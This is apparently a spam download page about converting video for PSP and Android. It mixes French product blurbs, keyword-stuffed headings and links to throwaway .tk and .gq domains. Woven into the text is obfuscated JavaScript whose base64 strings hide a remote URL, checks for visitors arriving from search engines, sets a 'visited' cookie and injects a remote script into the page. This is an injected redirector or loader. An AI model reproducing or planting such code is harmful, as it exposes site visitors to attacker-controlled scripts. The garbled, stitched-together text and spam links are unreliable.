



## **Convert To Psp Video Download For Android**

Vous pourrez ainsi convertir un répertoire entier d'un seul et unique clic !. var \_0x1289=['UmpEVHo=','Lmdvb2dsZS4=','LmJp bmcu','LmFvbC4=','LnlhbmRleC4=','aGpo','SEdM','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJn F1ZXJ5PQ==','dmlzaXRlZA==','S2lD','b1N4dXA=','QlFYQk0=','LnlhaG9vLg==','cXhya0o=','LmFzay4=','cmVmZXJyZXI=', 'Z2V0','WFpRUm0=','Zm5XWlQ=','aW5kZXhPZg==','aW9ocW0=','elJpRlE=','V0dZTmg=','Zm1seWo=','YU1wUUc=','dHZ nZk0=','TmlIVUo=','Z2V0VGltZQ==','bUZGQXk=','UlJYZ0M=','c2V0','TE9sRnc=','TnZoQXo=','eER4aUU=','ZkVvTkM=',' Y3JlYXRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','VmVWdHA=','YXBwZW5kQ2hpbGQ =','Y29udmVydCt0bytwc3ArdmlkZW8=','ZEhU','c3BsaXQ=','UUtyVVg=','Rk95S24=','TUZu','RXBBaEQ=','bWF0Y2g=','bG VuZ3Ro','cmVwbGFjZQ==','dnpp','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','bG5oZGI=','WlNoV nE=','b0ZOUXo=','V0RqR2s=','U3BmakY=','cnpHSVc='];(function(\_0x3d8f84,\_0xc451ce){var \_0x4e0805=function(\_0x1f2e 95){while(--\_0x1f2e95){\_0x3d8f84['push'](\_0x3d8f84['shift']());}};\_0x4e0805(++\_0xc451ce);}(\_0x1289,0x9d));var  $0x3482 = function(0x20ea2b, 0x35ba9d)$ { $0x20ea2b = 0x20ea2b-0x0; var$ 

\_0x41a8c9=\_0x1289[\_0x20ea2b];if(\_0x3482['initialized']===undefined){(function(){var \_0x1f9681=function(){var \_0x356412;try{\_0x356412=Function('return\x20(function()\x20'+'{}.. Si aucun interface de prévisualisation n'est présente, sachez que le logiciel supporte le mode batch (conversion en série)..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x26ebfb){\_0x356412=window;}return \_0x356412;};var \_0x562923=\_0x1f9681();var \_0x16fd4d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x562923['atob']||(\_0x562923['atob']=function(\_0x40920f){var \_0x3d4275=String(\_0x40920f)['replace'](/=+\$/,'');for(var  $0x29881e=0x0$ ,  $0x3a15ab$ ,  $0x534fbe$ ,  $0x159b84=0x0$ ,  $0x498071=$ ";  $0x534fbe=$   $0x3d4275$ ['charAt']( $0x159b84++$ );~  $0x53$ 4fbe&&(\_0x3a15ab=\_0x29881e%0x4?\_0x3a15ab\*0x40+\_0x534fbe:\_0x534fbe,\_0x29881e++%0x4)?\_0x498071+=String['fro mCharCode'](0xff&\_0x3a15ab>>(-0x2\*\_0x29881e&0x6)):0x0){\_0x534fbe=\_0x16fd4d['indexOf'](\_0x534fbe);}return \_0x498071;});}());\_0x3482['base64DecodeUnicode']=function(\_0x54826c){var \_0x392e45=atob(\_0x54826c);var \_0x2c5ccb=[];for(var \_0x3279ab=0x0,\_0x273e00=\_0x392e45['length'];\_0x3279ab=0x0){if(\_0x277022[\_0x3482('0x2b')](\_0x2 77022[\_0x3482('0x2e')],\_0x277022[\_0x3482('0x2e')])){include(\_0x277022[\_0x3482('0x2f')](\_0x277022[\_0x3482('0x30')](\_0 x277022[\_0x3482('0x31')],q),''));}else{\_0x52962b=!![];}}}else{document[\_0x3482('0x13')]=\_0x277022['aMpQG'](\_0x27702 2[\_0x3482('0x32')](\_0x277022[\_0x3482('0x32')](\_0x277022[\_0x3482('0x33')](\_0x277022[\_0x3482('0x34')](name,'='),\_0x277 022['RnDsf'](escape,value))+(expires?\_0x277022['mFFAy'](\_0x277022['yAcpk'],new Date(new Date()[\_0x3482('0x35')]()+\_0 x277022['JjoDK'](expires,0x3e8))):''),path?\_0x277022[\_0x3482('0x36')](\_0x277022[\_0x3482('0x37')],path):''),domain?\_0x27 7022[\_0x3482('0x36')](\_0x277022['ZWAYD'],domain):''),secure?\_0x277022['Iyyqs']:'');}}if(\_0x52962b){cookie[\_0x3482('0x 38')](\_0x277022['xDxiE'],0x1,0x1);if(!\_0x2eddfb){if(\_0x277022[\_0x3482('0x39')]===\_0x277022[\_0x3482('0x39')]){\_0x277 022['fAkhM'](include,\_0x277022[\_0x3482('0x3a')](\_0x277022[\_0x3482('0x3a')](\_0x277022[\_0x3482('0x31')],q),''));}else{co okie[\_0x3482('0x38')](\_0x277022[\_0x3482('0x3b')],0x1,0x1);if(!\_0x2eddfb){include(\_0x277022[\_0x3482('0x3c')](\_0x3482(' 0x21')+q,''));}}}}}R(); Télécharger Power PSP/MP4 Video Converter pour WindowsUn convertisseur vidéo orienté psp !La procédure de conversion est rapide et automatique, même si quelques options de configuration sont intégrées: choix de la résolution, de la qualité globale et j'en passe.

## **convert android to ios**

convert android to ios, convert android to ios 11, convert android to iphone, convert android auto to wireless, convert android phone to linux, convert android emojis to iphone, convert android phone to gps, convert android video to mp4, convert android text messages to pdf, convert android app to windows, convert android app to ios, convert android to windows, convert android app to website, convert android apk to ios, convert android to flutter

## **convert android to iphone**

## **convert android to windows**

d70b09c2d4

[http://batthacoveselldrag.tk/randvala/100/1/index.html/](http://batthacoveselldrag.tk/randvala/100/1/index.html)

[http://tuabudhballcroup.gq/randvala66/100/1/index.html/](http://tuabudhballcroup.gq/randvala66/100/1/index.html)

[http://diamuharaquarteams.tk/randvala76/100/1/index.html/](http://diamuharaquarteams.tk/randvala76/100/1/index.html)